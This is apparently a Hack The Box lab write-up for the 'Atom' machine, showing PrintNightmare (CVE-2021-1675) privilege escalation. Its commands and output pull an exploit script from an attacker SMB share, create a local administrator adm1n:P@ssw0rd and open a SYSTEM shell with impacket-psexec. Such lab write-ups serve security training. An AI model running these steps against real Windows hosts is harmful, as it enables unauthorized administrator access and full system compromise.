CVE-2021-1675(PrintNightmare)
 a vulnerability classified as critical was found in microsoft windows (Operating System). Affected by this vulnerability is an unknown part of the component Print Spooler. As an impact it is known to affect confidentiality, integrity, and availability.
Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
a vulnerability classified as critical was found in microsoft windows (Operating System). Affected by this vulnerability is an unknown part of the component Print Spooler. As an impact it is known to affect confidentiality, integrity, and availability.
Low privileged users are able to add a printer, and specifically providing a malicious driver for that printer, in which case, results in escalation of privileges, gaining the system level access
 Overview of
Overview of CVE-2021-1675/CVE-2021-34527
The vulnerability takes advantage of the Windows-native service called Print Spooler that is enabled by default on all Windows machines (servers and endpoints)
ps c:\tmp> Get-Service Spooler
Status Name DisplayName
------ ---- -----------
Running Spooler Print Spooler I can check for the Windows Spooler service locally, although it has already been checked even before gaining the foothold
exploit (printnightmare)
Exploitation
ps c:\tmp> copy \\10.10.14.23\smb\Invoke-Printnightmare.ps1 .
ps c:\tmp> . .\Invoke-Printnightmare.ps1Transferred and loaded
ps c:\tmp> Invoke-Nightmare
[+] using default new user: adm1n
[+] using default new password: P@ssw0rd
[+] created payload at c:\Users\jason\AppData\Local\Temp\nightmare.dll
[+] using pdriverpath = "c:\WINDOWS\System32\DriverStore\FileRepository\ntprint.inf_amd64_c62e9f8067f98247\Amd64\mxdwdrv.dll"
[+] added user as local administrator
[+] deleting payload from c:\Users\jason\AppData\Local\Temp\nightmare.dllImport the exploit script and run the exploit cmdlet results in creating and loading a malicious DLL payload for the printer, effectively resulting in creating a local administrator account for the attacker
the newly created credential is adm1n:P@ssw0rd
ps c:\tmp> NET LOCALGROUP Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
adm1n
Administrator
The command completed successfully.This can be checked by reviewing the administrators group
┌──(kali㉿kali)-[~/archive/htb/labs/atom]
└─$ impacket-psexec adm1n@$IP -dc-ip $IP
Impacket v0.11.0 - Copyright 2023 Fortra
password:
[*] Requesting shares on 10.10.10.237.....
[*] Found writable share ADMIN$
[*] Uploading file FuKTDDcK.exe
[*] Opening SVCManager on 10.10.10.237.....
[*] Creating service EiKy on 10.10.10.237.....
[*] Starting service EiKy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
c:\WINDOWS\system32> whoami
nt authority\system
c:\WINDOWS\system32> hostname
ATOM
c:\WINDOWS\system32> ipconfig
Windows IP Configuration
ethernet adapter ethernet0:
connection-specific dns suffix . :
ipv6 address. . . . . . . . . . . : dead:beef::a113:8872:d58a:1862
temporary ipv6 address. . . . . . : dead:beef::c8c5:32a:bb32:10b9
link-local ipv6 address . . . . . : fe80::a113:8872:d58a:1862%6
ipv4 address. . . . . . . . . . . : 10.10.10.237
subnet mask . . . . . . . . . . . : 255.255.255.0
default gateway . . . . . . . . . : fe80::250:56ff:feb9:6c92%6
10.10.10.2System Level Compromise